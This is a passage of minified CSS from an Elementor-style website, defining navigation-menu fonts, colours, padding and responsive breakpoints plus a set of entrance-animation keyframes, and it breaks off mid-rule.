.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:26px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item{color:#4E4E4EFC;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:25px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-d10551a ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-d10551a div.hfe-nav-menu-icon:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a div.hfe-nav-menu-icon:hover svg{fill:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-613362c > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-613362c{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);}.elementor-4306 .elementor-element.elementor-element-85b240d img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-d1bc003.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-d1bc003.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:26px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item{color:#323232FC;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:25px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-2b99716 ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-2b99716 div.hfe-nav-menu-icon:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 div.hfe-nav-menu-icon:hover svg{fill:#2D87DB;}@media(max-width:1024px){body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-629f001 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-sub-menu-item{font-size:25px;}
							.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:20px;}.elementor-4306 .elementor-element.elementor-element-d10551a > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item{padding-left:17px;padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-left:calc( 17px + 20px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 40px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 60px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 80px );padding-right:17px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu-icon{font-size:25px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-4306 .elementor-element.elementor-element-d10551a > .elementor-widget-container{margin:14px 0px 0px 20px;}.elementor-4306 .elementor-element.elementor-element-8f4b94c{width:30%;}.elementor-4306 .elementor-element.elementor-element-4d3db88{width:40%;}.elementor-4306 .elementor-element.elementor-element-d1bc003{width:30%;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item{padding-left:17px;padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-left:calc( 17px + 20px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 40px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 60px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 80px );padding-right:17px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-sub-menu-item{font-size:20px;}
							.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:22px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu-icon{font-size:25px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-4306 .elementor-element.elementor-element-2b99716 > .elementor-widget-container{margin:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-4306 .elementor-element.elementor-element-4fb722d{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-6f516c7{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-f959951{width:59.088%;}.elementor-4306 .elementor-element.elementor-element-ae12fd3{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-6776b78{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-629f001{width:59.088%;}.elementor-4306 .elementor-element.elementor-element-8f4b94c{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-4d3db88{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-d1bc003{width:59.088%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4306 .elementor-element.elementor-element-6776b78{width:68%;}.elementor-4306 .elementor-element.elementor-element-629f001{width:15%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top 